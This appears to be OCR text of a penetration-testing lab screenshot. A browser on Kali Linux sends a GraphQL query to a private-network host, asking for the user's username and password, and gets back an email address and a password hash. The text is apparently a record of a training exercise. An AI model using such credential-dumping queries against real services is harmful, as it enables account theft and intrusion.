 Mozilla Firefox
192.168.79.250:3000/graph 192.168.79.250:3000/graph
192.168.79.250:3000/graphql?query=query{user {username password}}
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
JSON Raw Data Headers
Save Copy
data:
user:
username: "helpme@helpme.com"
password: "2fbd38e6c6c4a64ef43fac3f0be7860e"